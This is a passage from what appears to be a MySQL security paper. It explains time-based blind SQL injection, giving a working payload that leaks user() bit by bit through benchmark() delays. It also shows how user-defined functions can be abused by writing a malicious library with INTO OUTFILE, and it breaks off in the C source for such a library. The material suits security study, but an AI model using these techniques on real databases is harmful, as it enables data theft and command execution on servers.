The 'if' part of this statement can be inserted anywhere a column name would go in a select statement, so it's actually quite easy to access this behaviour via SQL injection.
The next step is, of course, full data retrieval using time delays. This is achieved by selecting individual bits out of strings and pausing if they are '1', for example, the following statement will pause if the high-order bit of 'user()' is '1':
select if( (ascii(substring(user(),1,1)) >> 7) & 1, benchmark(100000,sha1('test')), 'false' );
Because multiple queries can be executing simultaneously, this can be a reasonably fast way of extracting data from a database in the right situation.
User defined functions
MySQL provides a mechanism by which the default set of functions can be expanded, by means of custom written dynamic libraries containing user defined functions, or 'UDFs'. This mechanism is accessed by the 'CREATE FUNCTION' statement, though entries in the 'mysql.func' table can be added manually.
The library containing the function must be accessible from the path that MySQL would normally take when loading a dynamically loaded library.
An attacker would typically abuse this mechanism by creating a 'malicious' library and then writing it to an appropriate directory using SELECT ... INTO OUTFILE. Once the library is in place, the attacker then needs 'update' or 'insert' access to the mysql.func table in order to configure MySQL to load the library and execute the function.
The source code for a quick example UDF library is shown below (apologies for the lack of tidiness):
#include <stdio.h>
#include <stdlib.h>

/*
compile with something like
gcc -g -c so_system.c
then
gcc -g -shared -W1,-soname,so_system.so.0 -o so_system.so.0.0 so_system.o -lc
*/

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args
{
 unsigned int arg_count;                 /* Number of arguments */
 enum Item_result *arg_type;        /* Pointer to item_results */
 char **args;                            /* Pointer to argument */
 unsigned long *lengths;          /* Length of string arguments */
 char *maybe_null;                      /* Set to 1 for all maybe_null args */
Page 18